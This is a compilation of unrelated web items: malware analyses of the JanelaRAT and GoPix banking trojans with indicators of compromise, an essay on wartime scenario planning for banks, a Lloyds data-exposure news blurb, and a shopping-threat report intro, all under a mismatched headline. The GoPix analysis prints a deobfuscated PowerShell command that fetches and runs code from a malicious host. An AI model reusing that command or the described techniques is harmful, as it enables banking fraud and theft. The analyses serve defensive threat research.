Kuwait Banks Deploy Real-Time War Room to Fight Growing Cyber Fraud Threats



JanelaRAT is a malware family that takes its name from the Portuguese word “janela” which means “window”. JanelaRAT looks for financial and cryptocurrency data from specific banks and financial institutions in the Latin America region.
JanelaRAT is a modified variant of BX RAT that has targeted users since June 2023. One of the key differences between these Trojans is that JanelaRAT uses a custom title bar detection mechanism to identify desired websites in victims’ browsers and perform malicious actions.
The threat actors behind JanelaRAT campaigns continuously update the infection chain and malware versions by adding new features.
Kaspersky solutions detect this threat as Trojan.Script.Generic and Backdoor.MSIL.Agent.gen.
JanelaRAT campaigns involve a multi-stage infection chain. It starts with emails mimicking the delivery of pending invoices to trick victims into downloading a PDF file by clicking a malicious link. Then the victims are redirected to a malicious website from which a compressed file is downloaded.
Throughout our monitoring of these malware campaigns, the compressed files have typically contained VBScripts, XML files, other ZIP archives, and BAT files. They ultimately lead to downloading a ZIP archive that contains components for DLL sideloading and executing JanelaRAT as the final payload.
However, we have observed variations in the infection chains depending on the delivered version of the malware. The latest observed campaign evolved by integrating MSI files to deliver a legitimate PE32 executable and a DLL, which is then sideloaded by the executable. This DLL is actually JanelaRAT, delivered as the final payload.
Based on our analysis of previous JanelaRAT intrusions, the updates in the infection chain represent threat actors’ attempts to streamline the process, with a reduced number of malware installation steps. We’ve observed a logical sequence in how components, such as MSI files, have been incorporated and adapted over time. Moreover, we have observed the use of auxiliary files — additional components that aid in the infection — such as configuration files that have been changing over time, showing how the threat actors have adapted these infections in an effort to avoid detection.
The MSI file acts as an initial dropper designed to install the final implant and establish persistence on the system. It obfuscates file paths and names with the objective to hinder analysis. This code is designed to create several ActiveX objects to manipulate the file system and execute malicious commands.
Among the actions taken, the MSI defines paths based on environment variables for hosting binaries, creating a startup shortcut, and storing a first-run indicator file. The dropper file checks for the existence of the latter and for a specific path, and if either is missing, it creates them. If the file exists, the MSI file redirects the user to an external website as a decoy, showing that everything is “normal”.
The MSI dropper places two files at a specified path: the legitimate executable nevasca.exe and the PixelPaint.dll library, renaming them with obfuscated combinations of random strings before relocating. An LNK shortcut is created in the user’s Startup folder, pointing to the renamed nevasca.exe executable, ensuring persistence. Finally, the nevasca.exe file is executed, which in turn loads the PixelPaint.dll file that is JanelaRAT.
In this case, we analyzed JanelaRAT version 33, which was masqueraded as a legitimate pixel art app. Similar to other malware versions, it was protected with Eazfuscator, a common .NET obfuscation tool. We have also seen previous JanelaRAT samples that used the ConfuserEx obfuscator or its custom builds. The malware uses Control Flow Flattening method and renames classes and variables to make the code unreadable without deobfuscation.
JanelaRAT monitors the victim’s activity, intercepts sensitive banking interactions, and establishes an interactive C2 channel to report changes to the threat actor. While screen monitoring is also present, the core functionality focuses on financial fraud and real-time manipulation of the victim’s machine. The malware collects system information, including OS version, processor architecture (32-bit, 64-bit, or unknown), username, and machine name. The Trojan evaluates the current user’s privilege level and assigns different nicknames for administrators, users, guests, and an additional one for any other role.
The malware then retrieves the current date and constructs a beacon to register the victim on the C2 server, along with the malware version. To prevent multiple instances, the malware creates the mutex and exits if it already exists.
All JanelaRAT samples utilize encrypted strings for sending information to the C2 and obfuscating embedded data. The encryption algorithm remains consistent across campaigns, combining base64 encoding with Rijndael (AES). The encryption key is derived from the MD5 hash of a 4-digit number and the IV is composed of the first 16 bytes of the decoded base64 data.
After initialization, JanelaRAT establishes a TCP socket, configuring callbacks for connection events and message handling. It registers all known message types, executing specific system tasks based on the received message.
Following socket initialization, the malware launches two background routines:
PixelPaint.dll file once again. The routine then builds and executes periodic HTTP requests to the C2, reporting the malware’s version and the victim machine’s security environment. It loops continuously as long as a specific local file does not exist, ensuring repeated telemetry transmission. The file was not observed being extracted or created by the malware itself; rather, it appears to be placed on the system by the threat actor during other post-exploitation activities. Based on previous incidents, this file likely contains instructions for establishing persistence.
This JanelaRAT version constructs a second C2 URL for beaconing, using several decrypted strings and following a pattern that uses different parameters to report information about new victims:
<C2Domain>?VS=<malwareversion>&PL=<profilelevel>&AN=<presenceofbankingsoftware>
We have observed constant changes in the parameters across campaigns. A new parameter “AN” was introduced in this version. It is used to detect the presence of a specific process associated with banking security software. If such software is found on the victim’s device, the malware notifies the threat actor.
| Parameter | Description |
| VS | JanelaRAT version |
| PL | OFF by default |
| AN | Yes or No depending on whether banking security software process exists |
This subroutine creates a timer to enable an active system monitoring cycle. During this cycle, the malware obtains the title of the active window and checks if it matches entries of interest using a hardcoded but obfuscated list of financial institutions. Although the threat actors behind JanelaRAT primarily focus on one country as a target, the list of financial institutions is constantly updated.
If a title bar matches one of the listed targets, the malware waits 12 seconds before establishing a dedicated communication channel to the C2. This channel is used to execute malicious tasks, including taking screenshots, monitoring keyboard and mouse input, displaying messages to the user, injecting keystrokes or simulating mouse input, and forcing system shutdown.
To perform these actions, the malware uses a dedicated C2 handler that interprets incoming commands from the C2. Notably, 33v supports live banking session hijacking, not just credential theft.
| Action Performed | Description |
| Capture desktop image | Send compressed screenshots to the C2 |
| Specific screenshots | Crop specific screen regions and exfiltrate images |
| Overlay windows | Display images in full-screen mode, limit user interactions, and mimic bank dialogs to harvest credentials |
| Keylogging | Keystroke capture |
| Simulate keyboard | Inject keys such as DOWN, UP, and TAB to navigate or trigger new elements |
| Track mouse input | Move the cursor, simulate clicks, and report the cursor position |
| Display message | Show message boxes (custom title, text, buttons, or icons) |
| System shutdown | Execute a forced shutdown sequence |
| Command execution | Run CMD or PowerShell scripts/commands |
| Task Manager manipulation |
Launch Task Manager, find its window, and hide it to prevent discovery by the user |
| Check for banking security software process | Detect the presence of anti-fraud systems |
| Beaconing | Send host information (malware version, profile, presence of banking software) |
| Toggle internal modes | Enable and disable modes such as screenshot flow, key injection, or overlay visibility |
| Anti-analysis | Detect sandbox or automation tools |
Unlike other versions, this variant rotates its C2 server daily. Once a title bar matches the one in the list, the software dynamically constructs the C2 channel domain by concatenating an obfuscated string, the current date, and a suffix domain related to a legitimate dynamic DNS (DDNS) service. This communication is established using port 443, but not TLS.
This version of JanelaRAT implements a decoy overlay system designed to capture banking credentials and bypass multi-factor authentication. When a target banking window is detected, the malware requests further instructions from the C2 server. The C2 responds with a command identifier and a Base64-encoded image, which is then displayed as a full-screen overlay window mimicking legitimate banking or system interfaces. The malware ensures the fake window completely covers the screen and limits the victim’s interaction with the system.
The malware blocks the victim’s interaction by displaying modal dialogs. Each modal dialog corresponds to a specific operation, such as password capture, token/MFA capture, fake loading screen, fake Windows update full-screen modal and more. The malware resizes the overlay, scans multiple screens, and loads deceptive elements to distract the user or temporarily hide legitimate application windows.
Among other fake elements, the malware displays fake Windows update notifications, often accompanied by messages in Brazilian Portuguese, such as:
When a message command is received from the operator, the malware constructs a custom message box based on parameters sent from the server. These parameters include the message title, text content, button type (e.g., OK, Yes/No), and icon type (e.g., Warning, Error). The malware then creates a maximized message box positioned at the top of the screen, ensuring it captures user focus and blocks the visibility of other windows, mimicking a system or security alert.
An obfuscated acknowledgement string is sent back to the C2 to confirm successful execution of this task.
In addition to the conditional behavior based on whether the process of banking security software is detected, the malware includes anti-analysis routines and computer environment checks, such as sandbox detection through the Magnifier and MagnifierWindow components. These components are used to determine if accessibility tools are active on the infected computer indicating a possible malware analysis environment.
The malware establishes persistence by writing a command script into the Windows Startup directory. This script forces the execution chain to run at each user logon enabling malicious activity without triggering privilege escalation prompts. The script is executed silently to evade user awareness.
This method is either an alternative or a supplement to the persistence method previously described in the subroutines responsible for periodic HTTP beaconing section.
Consistent with previous intrusions and campaigns, the primary targets of the threat actors distributing JanelaRAT are banking users in Latin America, with specific focus on users of financial institutions in Brazil and Mexico.
According to our telemetry, in 2025 we detected 14,739 attacks in Brazil and 11,695 in Mexico related to JanelaRAT.
JanelaRAT remains an active and evolving threat, with intrusions exhibiting consistent characteristics despite ongoing modifications. We have tracked the evolution of JanelaRAT infections for some time, observing variations in both the malware itself and its infection chain, including targeted variants for specific countries.
This variant represents a significant advancement in the actor’s capabilities, combining multiple communication channels, comprehensive victim monitoring, interactive overlays, input injection, and robust remote control features. The malware is specifically designed to minimize user visibility and adapt its behavior upon detection of anti-fraud software.
To mitigate the risk of communication with the C2 infrastructure utilizing similar evasive techniques, we recommend that defenders block dynamic DNS services at the corporate perimeter or internal DNS resolvers. This will disrupt the communication channels used by JanelaRAT and similar threats.
808c87015194c51d74356854dfb10d9e MSI Dropper
d7a68749635604d6d7297e4fa2530eb6 JanelaRAT
ciderurginsx[.]com Primary C2




War is already changing the operating conditions for banks faster than most planning systems can respond. This article uses banking as its primary lens, but the underlying challenge — planning systems that cannot absorb change fast enough — applies across most industries.
That is the real issue.
I have spent a large part of my career working on planning systems, portfolio decisions, and executive teams, trying to make sense of change while the ground was already moving beneath them. One lesson keeps repeating itself: organizations rarely fail because they did not produce a plan. They fail because reality changed faster than the planning system could absorb.
That is where banks find themselves today.
As of April 2026, war is no longer a geopolitical backdrop to financial services. It is a live, operating variable that shapes markets, liquidity, sanctions exposure, and cross-border payments in real time. In a Reuters interview, IMF Managing Director Kristalina Georgieva said the war will mean “higher prices and slower growth” even if it ends soon, because the disruption to energy and supply channels is already feeding through the system. The same report noted that the disruption around the Strait of Hormuz is affecting a route that carries roughly one-fifth of global oil and gas flows.
For banks, that is not the macro context.
It is the operating environment.
Our current environment is why continuous scenario planning has moved from a good discipline to a core requirement. In wartime, annual planning is dangerous. Quarterly planning is slow. I would argue that anything less than weekly planning is now dangerous for globally exposed banks, because the variables that matter most can change inside a single board cycle.
The existing planning model was built for a different world. A bank could set an annual strategy, align budgets, review quarterly, run periodic stress tests, and treat disruptions as exceptions. But regulators and markets are now signaling that the exception has become the norm. The European Central Bank has made resilience to geopolitical risks and macro-financial uncertainty a supervisory priority. In 2026, it will conduct a reverse stress test on geopolitical risks across 110 directly supervised banks. That matters because the ECB is not simply handing banks a standard scenario and asking whether they survive. It is asking each institution to define the path by which geopolitical events could drive severe capital depletion.
That is a profound shift.
It means supervisors are effectively saying: do not just tell us you can survive a known shock. Show us that you can think dynamically about your own vulnerabilities before the next shock hits.
The problem with war-driven disruption is that it does not fall neatly into one category. It arrives as a chain reaction.
A conflict intensifies. Energy prices rise. Inflation expectations shift. Rate cuts get delayed. Funding assumptions change. Corporate borrowers in the transport, manufacturing, agriculture, and energy-intensive sectors are under greater pressure. Hedging behavior changes. Clients move money differently. Sanctions expand. Cross-border payment flows become more complex. Compliance teams must review exposures and counterparty relationships faster. Treasury, risk, operations, technology, and the business all need answers at once.
That is not a single issue.
It is a system problem.
And that is exactly where static planning breaks. The arithmetic is moving while the plan is standing still.
Take one realistic example. Reuters reported that UBS lowered its 2026 S&P 500 target because the Middle East conflict pushed oil prices higher, increased economic uncertainty, and delayed expected Federal Reserve cuts. Since the outbreak of the Iran war on February 28, the S&P 500 has fallen about 3.9 percent, according to that report.
Now translate that into a bank’s actual management problem.
If oil stays elevated for months, that is not simply a market call. It affects the credit quality outlook for specific sectors. It changes treasury assumptions. It alters customer behavior. It can simultaneously pressure deposit flows, lending appetite, capital allocation, and operating costs. That broader financial stability concern was echoed by ECB Governing Council member Fabio Panetta, who warned Reuters that the energy shock was raising financial stability risks. If the institution is also in the middle of a cost program, a core modernization effort, or a remediation exercise, the same scarce people may be required in multiple places simultaneously.
This is the kind of moment when the board asks a perfectly reasonable question:
What do we stop, what do we protect, what do we accelerate, and what is the consequence of each choice?
Traditional planning does not answer that question well. It usually answers a different question: what did we think the year would look like when we approved the budget?
Continuous scenario planning starts somewhere else. It asks what changed, which constraints moved, which dependencies are now binding, and what tradeoffs leadership has to make before the cost compounds.
Annual planning is calendar-based.
Continuous scenario planning is trigger-based.
Annual planning assumes the world will pause for review.
Continuous scenario planning assumes the world will not.
That matters because several of the pressures hitting banks now are not transient annoyances. They are structural conditions. The IMF is warning about slower growth and higher inflation from the current conflict. Andrew Bailey, speaking as chair of the Financial Stability Board, warned that “frictions in international payments have the potential to act as a driver of fragmentation of the global system” in a March FSB speech.
Put differently, banks are not dealing with one shock. They are dealing with a more fragmented operating order, a point the ECB and ESRB underscored when they warned that geopolitical shocks can lead banks and non-banks to reduce lending, especially cross-border exposures.
That fragmentation shows up in sanctions and payments as clearly as anywhere and is no longer just a back-office compliance matter. When sanctions expand or diverge across jurisdictions, global banks have to think through counterparty exposure, corridor reliability, client obligations, correspondent relationships, liquidity flows, and operational bottlenecks together.
That is not theoretical. In February 2026, Reuters reported that U.S. regulators proposed cutting Swiss private bank MBaer off from the U.S. financial system over alleged links tied to Iran, Russia, and Venezuela, a reminder that sanctions risk can quickly become an existential operating issue for a bank. Bailey’s warning about payment friction matters because it points to something many leadership teams still underestimate: the plumbing itself is becoming geopolitical.
Imagine the practical version. A multinational bank with operations in Europe, Asia, and the Gulf wakes up to a sanctions escalation tied to a military event. Certain counterparties become restricted. Some clients need urgent payment rerouting. Compliance wants more review. Relationship managers want client continuity. Treasury wants to understand liquidity effects. Technology teams are suddenly dealing with workflow changes and control logic. The executive committee wants to know, by tomorrow morning, the revenue and risk impacts, and which commitments elsewhere in the portfolio need to be moved now.
That is not a better dashboard problem.
That is a scenario problem.
Many banks still understate the CIO’s role here. This is not only a strategy issue or a risk issue. It is a systems issue. The current architecture in many institutions was not built to support live, cross-functional consequence modeling. Data sits in separate systems. Capacity is tracked in one place, financial assumptions in another, execution commitments in yet another, and regulatory obligations in yet another. During stable periods, the seams are tolerable. Under geopolitical pressure, they become expensive.
The CIO’s mandate is changing as a result. It is no longer enough to ensure that the bank has strong systems of record. The harder challenge is to make those systems usable when decisions are being made.
That means three things:
That is the directional answer for CIOs. Build the connective tissue that lets the institution compare consequences before separate functions lock in separate responses.
The good news is that most banks already have the raw ingredients. ERP systems hold the financial data. PPM or PMO platforms track the portfolio of change. SPM tools carry strategic priorities. Project plans, capacity models, and even well-structured spreadsheets contain the operational detail. The data problem in most institutions is not one of absence. It is one of fragmentation. What has changed is that the technology to connect those sources into a common planning environment now exists, and AI-driven interfaces mean that a CFO, CRO, or CEO can query that connected environment in plain language, asking the kind of questions that used to require a team of analysts and a week of lead time. The barrier is no longer technical. It is organizational will.
How do banks get there without turning this into another expensive transformation initiative?
In my experience, they do not start by modeling everything.
They start by choosing one decision arena where geopolitical shocks already create visible stress. It might be sanctions and payments. It might be energy-sensitive credit exposure. It might be liquidity and funding assumptions. The point is to begin where a shock can simultaneously move earnings, risk, and operations.
From there, the path is more practical than many leaders assume:
Continuous scenario planning now becomes operational, not as a new planning religion, but as a repeatable discipline for making better decisions under pressure.
Banks do not need to perfect this across the entire enterprise on day one. They need to become faster and more coherent in the places where shocks are already forcing hard choices. That is usually how the capability starts.
The question is not whether the bank has data. Of course it does. The question is whether it can connect the data quickly enough to calculate the next consequence before management is forced into guesswork.
The market examples from the last year should be sobering. Reuters reported that tariff turmoil cast a pall over European banks’ earnings outlook in 2025 as trade stress hit confidence, credit expectations, and sector valuations. And in March 2026, J.P. Morgan warned via Reuters that HSBC and Standard Chartered were among the European banks most exposed to the Middle East conflict, underscoring how unevenly geopolitical shocks can land across institutions and portfolios.
The market does not wait for the next planning cycle.
The stronger signal is operational, not rhetorical. Supervisors are forcing banks to design reverse-geopolitical stress scenarios because standardized exercises are no longer sufficient. Markets are repricing institutions unevenly when conflict exposure becomes clearer. And when trade shocks or sanctions changes hit, the effect does not stay inside one function. It considers earnings expectations, sector risk, payments, and capital allocation simultaneously.
What does that look like in practice?
It means a bank can stop arguing over whether a shock matters and start testing what it does.
Imagine a leadership team on a Tuesday morning after an overnight escalation. Oil is up. Sanctions lists are changing. A key payments corridor is slowing. The traditional response is a flurry of calls, separate spreadsheets, and each function building its own partial answer. Treasury models liquidity. Risk reviews sector exposure. Compliance checks counterparties. Technology assesses workflow impact. The executive committee gets fragments, not a usable picture.
Instead of asking each team for a static update, leadership can test a live set of scenarios. What happens if oil stays elevated for ninety days instead of thirty? Which client segments move from watchlist to immediate concern? What if sanctions are widened to include adjacent counterparties, or if a payment route becomes unreliable? Which programs lose capacity first because the same people are now needed for control changes, client support, and remediation work? Which commitments should be protected because they stabilize the bank, and which should be deferred because they consume scarce talent without improving resilience?
That is the difference. The point is not simply to produce a more elegant plan. The point is to give leadership a way to compare consequences before they commit.
A good continuous scenario discipline also forces hard choices into the open. If the bank protects liquidity and sanctions readiness, what gets delayed? If it accelerates one modernization program by reducing operational fragility, what other initiative costs people’s lives? If a region becomes harder to serve profitably under new risk assumptions, what does that mean for revenue plans, client coverage, and capital allocation? Those are painful questions, but they are far less painful when asked early.
This is why real-time scenario planning matters in wartime conditions. It helps banks move from narrative to arithmetic. From reaction to comparison. From isolated function views to system-level tradeoffs. And from vague resilience language to specific choices made today, this week, not next quarter. That urgency is consistent with what Reuters described as conflict-driven market repricing, elevated oil, and delayed expected Fed cuts.
It matters because the bank that can compare plausible paths quickly has a real advantage over the bank that can only defend last quarter’s assumptions more eloquently.
In practical terms, continuous scenario planning lets leadership test questions that are now central to resilience:
That is the heart of the issue. In times of war, the planning challenge is not prediction. It is prioritization under pressure.
If I were making the board-level case for urgency, I would put it this way: banks do not need another quarter of elegant commentary about uncertainty. They need a weekly discipline that shows which assumptions have broken, which exposures have changed, which commitments no longer hold, and which decisions cannot wait. Without that, the institution is not planning. It is narrating.
The institutions that handle this best will not be the ones that guessed the future most precisely. They will be the ones who built a planning discipline capable of absorbing change without freezing. They will recognize that resilience now depends on decision speed, not just capital strength. And they will understand that planning cannot remain an annual ritual in a world where geopolitical shocks are continuous.
War broke that model.
Banks now need one that moves.
This article is published as part of the Foundry Expert Contributor Network.
Want to join?

Letter from group published by MPs blames 12 March glitch on software update to its mobile banking apps
Lloyds Banking Group exposed the personal data of nearly 500,000 customers in an IT glitch that left people’s payments, account details and national insurance numbers visible to other users, a committee of MPs has revealed.
A letter from Lloyds, published by MPs on the Treasury select committee on Friday, blamed the glitch on a software defect introduced during an IT update to its Lloyds, Halifax and Bank of Scotland mobile banking apps overnight into 12 March.
Continue reading...
© Photograph: David Burton/Alamy
© Photograph: David Burton/Alamy
© Photograph: David Burton/Alamy

GoPix is an advanced persistent threat targeting Brazilian financial institutions’ customers and cryptocurrency users. It represents an evolved threat targeting internet banking users through memory-only implants and obfuscated PowerShell scripts. It evolved from the RAT and Automated Transfer System (ATS) threats that were used in other malware campaigns into a unique threat never seen before. Operating as a LOLBin (Living-off-the-Land Binary), GoPix exemplifies a sophisticated approach that integrates malvertising vectors via platforms such as Google Ads to compromise prominent financial institutions’ customers.
Our extensive analysis reveals GoPix’s capabilities to execute man-in-the-middle attacks, monitor Pix transactions, Boleto slips, and manipulate cryptocurrency transactions. The malware strategically bypasses security measures implemented by financial institutions while maintaining persistence and employing robust cleanup mechanisms to challenge Digital Forensics and Incident Response (DFIR) efforts.
GoPix has reached a level of sophistication never before seen in malware originating in Brazil. It’s been over three years since we first identified it, and it remains highly active. The threat is recognized for its stealthy methods of infecting victims and evading detection by security software, using new tricks to stay operable.
The threat differs in its behavior from the RATs already seen in other Brazilian families, such as Grandoreiro. GoPix uses C2s with a very short lifespan, which stay online only for a few hours. In addition, the attackers behind this threat abuse legitimate anti-fraud and reputation services to perform targeted delivery of its payload and ensure that they have not infected a sandbox or system used in analysis. They handpick their victims, financial bodies of state governments and large corporations.
The campaign leverages a malvertisement technique which has been active since December 2022. The strategic use of multiple obfuscation layers and a stolen code signing certificate showcases GoPix’s ability to evade traditional security defenses and steal and manipulate sensitive financial data.
The Brazilian group behind GoPix is clearly learning from APT groups to make malware persistent and hide it, loading its modules into memory, keeping few artifacts on disk, and making hunting with YARA rules ineffective for capturing them. The malware can also switch between processes for specific functionalities, potentially disabling security software, as well as executing a man-in-the-middle attack with a previously unseen technique.
Initial infection is achieved through malvertising campaigns. The threat actors in most cases use Google Ads to spread baits related to popular services like WhatsApp, Google Chrome, and the Brazilian postal service Correios and lure victims to malicious landing pages.
We have been monitoring this threat since 2023, and it continues to be very active for the time being.
GoPix malware campaign detections (download)
The initial infection vector is shown below:
When the user ends up on the GoPix landing page, the malware abuses legitimate IP scoring systems to determine whether the user is a target of interest or a bot running in malware analysis environments. The initial scoring is done through a legitimate anti-fraud service, with a number of browser and environment parameters sent to this service, which returns a request ID. The malicious website uses this ID to check whether the user should receive the malicious installer or be redirected to a harmless dummy landing page. If the user is not considered a valuable target, no malware is delivered.
However, if the victim passes the bot check, the malicious website will query the check.php endpoint, which will then return a JSON response with two URLs:
The victim will then be presented with a fake webpage offering to download advertised software, this being the malicious “WhatsApp Web installer” in the case at hand. To decide which URL the victim will be redirected to, another check happens in the JavaScript code for whether the 27275 port is open on localhost.
This port is used by the Avast Safe Banking feature, present in many Avast products, which are very popular in countries like Brazil. If the port is open, the victim is led to download the first-stage payload from the second URL (url2). It is a ZIP file containing an LNK file with an obfuscated PowerShell designed to download the next stage. If the port is closed, the victim is redirected to the first URL (url), which offers to download a fake WhatsApp executable NSIS installer.
At first, we thought this detection could lead the victim to a potential exploit. However, during our research, we discovered that the only difference was that if Avast was installed, the victim was led to another infection vector, which we describe below.
If no Avast solution is installed, an executable NSIS installer file is delivered to the victim’s device. The attackers change this installer frequently to avoid detection. It’s digitally signed with a stolen code signing certificate issued to “PLK Management Limited”, also used to sign the legitimate “Driver Easy Pro” software.
The purpose of the NSIS installer is to create and run an obfuscated batch file, which will use PowerShell to make a request to the malicious website for the next-stage payload.
However, if the 27275 port is open, indicating the victim has an Avast product installed, the infection happens through the second URL. The victim is led to download a ZIP file with an LNK file inside. This shortcut file contains an obfuscated command line.
Deobfuscated command line:
WindowsPowerShell\v10\powershell (New-Object NetWebClient)UploadString("http://MALICIOUS/1/","tHSb")|$env:E -The purpose of this command line is to download and execute the next-stage payload from the malicious URL referenced above.
It’s highly likely this method is used because Avast Safe Browser blocks direct downloads of executable files, so instead of downloading the executable NSIS installer, a ZIP file is delivered.
Once the PowerShell command from either the LNK or EXE file is executed, GoPix executes yet another obfuscated PowerShell script that is remotely retrieved (in the GoPix downloader image below, it’s defined as “PowerShell Script”).
This script’s purpose is to collect system information and send it to the GoPix C2. Upon doing so, the script obtains a JSON file containing GoPix modules and a configuration that is saved on the victim’s computer.
The information contained within this JSON is as follows:
%APPDATA% directorypssc containing encrypted GoPix dropper shellcode, GoPix dropper, main payload shellcode and main GoPix implantpfOnce these files are saved, an additional batch file is also created and executed. Its purpose is to launch the obfuscated PowerShell script.
PSExecutionPolicyPreference=Unrestricted powershell -File "$scriptPath" exit
Upon execution, the obfuscated PowerShell script decrypts the encrypted PowerShell script ps, starts another PowerShell instance, and passes the decrypted script through its stdin, so that the decrypted script is never loaded to disk.
The purpose of this memory-only PowerShell script is to perform an in-memory decryption of the GoPix dropper shellcode, GoPix dropper, main payload shellcode and main GoPix malware implant into allocated memory. After that, it creates a small piece of shellcode within the PowerShell process to jump to the GoPix dropper shellcode previously decrypted.
The GoPix dropper shellcode is built for either the x86 or x64 architecture, depending on the victim’s computer.

This shellcode is bundled with the malware and stays in encrypted form on disk. It is utilized at two separate stages of the infection chain: first to launch the GoPix dropper and subsequently to execute the main GoPix malware. We’ve observed two versions of this shellcode. The main difference is the old one resolves API addresses by their names, while the latest one employs a hashing algorithm to determine the address of a given API. The API hash calculation begins by generating a hash for the DLL name, and this resulting hash is then used within the function name to compute the final API hash.
The old sample (left) used stack strings with API names. The new sample (right) uses the API hashing obfuscation technique
The first time GoPix is dropped into memory through PowerShell, its structure is as follows:
Both DLLs have their MZ signature erased, which helps to evade detection by memory dumping tools that scan for PE files in memory.
When the main function from the dropper is called, it verifies if it is running within an Explorer.exe process; if not, it will terminate. It then sequentially checks for installed browsers — Chrome, Firefox, Edge, and Opera — retrieving the full path of the first detected browser from the registry key SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths. A significant difference from previously analyzed droppers is that this version encrypts each string using a unique algorithm.
After selecting the browser, the dropper uses direct syscalls to launch the chosen browser process in a suspended state. This allows it to inject the main GoPix shellcode and its parameters into the process. The injected shellcode is tasked with extracting and loading the main GoPix implant directly into memory, subsequently calling its exported main function. The parameters passed include the number 1, to trigger the main GoPix function, and the current Process ID, which is that of Explorer.exe.
Boleto bancário was added as one of the targets to the malware’s clipboard stealing and replacing feature. Boleto is a popular payment method in Brazil that functions similarly to an invoice, being the second most popular payment system in the country. It is a standardized document that includes important payment information such as the amount due, due date, and details of the payee. It features a typeable line, which is a sequence of numbers that can be entered in online banking applications to pay. This line is what GoPix targets with its functionality. An example of such a line is “23790.12345 60000.123456 78901.234567 8 76540000010000”.
When GoPix detects a Pix or Boleto transaction, it simply sends this information to the C2. However, when a Bitcoin or Ethereum wallet is copied to the clipboard, the malware replaces the address with one belonging to the threat actor.
PAC (Proxy AutoConfig) files are nothing new; they’ve been used by Brazilian criminals for over two decades, but GoPix takes this to another level. While in the past, criminals used PAC files to redirect victims to a fake phishing page, the purpose of the PAC file in GoPix attacks is to manipulate the traffic while the user navigates the legitimate financial website.
In order to hide which site GoPix wants to intercept, it uses a CRC32 algorithm in the host field of the PAC file. It is formatted on the fly using a pf configuration file: the items in it determine which proxy the victim will be redirected to. To hide its malicious proxy server, once a connection is opened to the proxy server, the malware enumerates all connections and finds the process that initiated it. It then takes the process executable name CRC32C checksum and compares it with a hardcoded list of browsers’ CRC checksums. If it doesn’t match a known browser, the malware simply terminates the connection.
To uncover GoPix targets, we compiled a list of many Brazilian financial institution domains and subdomains, computed their CRC32 checksums, and compared them against GoPix hardcoded values. The table below shows each CRC32 and its target.
| CRC32 | Target |
| 8BD688E8 | local |
| 8CA8ACFF | www2.banco********.com.br |
| AD8F5213 | autoatendimento.********.com.br |
| 105A3F17 | www2.****.com.br |
| B477FE70 | internetbanking.*******.gov.br |
| 785F39C2 | loginx.********.br |
| C72C8593 | internetpf.*****.com.br |
| 75E3C3BA | internet.*****.com.br |
| FD4E6024 | internetbanking.*******.com.br |
Since every communication is encrypted via HTTPS, GoPix bypasses this by injecting a trusted root certificate into the memory of a web browser while on the victim’s machine. This allows the attacker to sniff and even manipulate the victim’s traffic. We have found two certificates across GoPix samples, one that expired in January 2025 and another created in February 2025 that is set to expire in February 2027.
With the ability to load its memory-only implant that employs a malicious Proxy AutoConfig (PAC) file and an HTTP server to execute an unprecedented man-in-the-middle attack, GoPix is by far the most advanced banking Trojan of Brazilian origin. The injection of a trusted root certificate into the browser enhances its ability to intercept and manipulate sensitive financial data while maintaining its stealth profile, as the malicious certificate is not visible to operating system tools. Additionally, GoPix has expanded its clipboard monitoring capability by adding Boleto slips to its arsenal, which already includes Pix transactions and cryptowallets addresses.
This is a sophisticated threat, with multiple layers of evasion, persistence, and functionality. The investigation into the malware’s shellcode, dropper, and main module uncovered intricate mechanisms, including process jumping to leverage specific functionalities across processes. This technique, combined with robust string encryption methods applied to both the dropper and main payload, indicates that the threat actor has gone to great lengths to hinder detection. Interestingly enough, attackers adopted the use of a legitimate commercial anti-fraud service to pre-qualify their targets, aiming to avoid sandboxes and security researchers’ investigations. Additionally, the persistence and cleanup mechanisms implemented by the malware enhance its durability during incident response efforts, with very short C2 lifespans.
For further information on GoPix and all technical details, please contact crimewareintel@kaspersky.com.
Kaspersky’s products detect this threat as HEUR:Trojan-Banker.Win64.GoPix, Trojan.PowerShell.GoPix, and HEUR:Trojan-Banker.OLE2.GoPix.
EB0B4E35A2BA442821E28D617DD2DAA2 – NSIS installer
C64AE7C50394799CE02E97288A12FFF – ZIP archive with an LNK file
D3A17CB4CDBA724A0021F5076B33A103 – Malware dropper
28C314ACC587F1EA5C5666E935DB716C – Main payload
Malicious Certificate Thumbprint
<Name(CN=Root CA 2024)> f110d0bd7f3bd1c7b276dc78154dd21eef953384
<Name(CN=Root CA 2025)> 1b1f85b68e6c9fde709d975a186185c94c0faa51
Domains and IPs
https://correioez0ubcfht9i3.lovehomely[.]com/
https://correiotwknx9gu315h.lovehomely[.]com/
http://webmensagens4bb7[.]com/
https://mydigitalrevival[.]com/get.php
http://b3d0[.]com/1/
http://4a3d[.]com/1/
http://9de1[.]com/1/
http://ef0h[.]com/1/
http://yogarecap[.]com/1/





The global e‑commerce market is accelerating faster than ever before, driven by expanding online retail, and rising consumer adoption worldwide. According to McKinsey Global Institute, global e‑commerce is projected to grow by 7–9% annually through 2040.
At Kaspersky, we track how this surge in online shopping activity is mirrored by cyber threats. In 2025, we observed attacks which targeted not only e‑commerce platform users but online shoppers in general, including those using digital marketplaces, payment services and apps for everyday purchases. This year, we additionally analyzed how cybercriminals exploited gaming platforms during Black Friday, as the gaming industry has become an integral part of the global sales calendar. Threat actors have been ramping up their efforts during peak sales events like Black Friday, exploiting high demand and reduced user vigilance to steal personal data, funds, or spread malware.
This report continues our annual series of analyses published on Securelist in 2021, 2022, 2023, and 2024, which examine the evolving landscape of shopping‑related cyber threats.
